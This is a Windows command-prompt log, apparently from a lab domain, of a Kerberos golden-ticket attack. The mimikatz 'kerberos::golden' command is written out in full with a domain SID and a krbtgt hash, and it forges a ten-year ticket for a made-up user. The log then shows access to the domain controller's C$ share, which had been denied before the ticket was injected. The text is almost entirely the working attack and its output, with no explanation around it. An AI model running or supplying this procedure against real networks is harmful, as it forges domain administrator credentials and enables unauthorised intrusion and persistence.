 C:\Users\ice\Desktop>dir \\DC\c$
Access is denied.
C:\Users\ice\Desktop>mimikatz.exe "kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /rc4:cbcede6976ded273667a8e574a17092f /user:aaa /ptt" "kerberos::list" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:secice.cn /sid:S-1-5-21-1431134449-3516206009-3475222595 /rc4:cbcede6976ded273667a8e574a17092f /user:aaa /ptt
User      : aaa
Domain    : secice.cn (SECICE)
SID       : S-1-5-21-1431134449-3516206009-3475222595
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: cbcede6976ded273667a8e574a17092f - rc4_hmac_nt
Lifetime  : 2020/11/19 15:50:04 ; 2030/11/17 15:50:04 ; 2030/11/17 15:50:04
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'aaa @ secice.cn' successfully submitted for current session
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/19 15:50:04 ; 2030/11/17 15:50:04 ; 2030/11/17 15:50:04
Server Name       : krbtgt/secice.cn @ secice.cn
Client Name       : aaa @ secice.cn
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz(commandline) # exit
Bye!
C:\Users\ice\Desktop>dir \\DC\c$
Volume in drive \\DC\c$ has no label.
Volume Serial Number is 38F8-582C
Directory of \\DC\c$
2020/11/19  14:10                15 DC.txt
2009/07/14  11:20    <DIR>          PerfLogs
2020/11/19  13:52    <DIR>          Program Files
2020/11/19  13:52    <DIR>          Program Files (x86)
2020/10/14  14:31    <DIR>          Users
2020/11/19  13:59    <DIR>          Windows
1 File(s)             15 bytes
5 Dir(s)  32,028,463,104 bytes free
C:\Users\ice\Desktop>_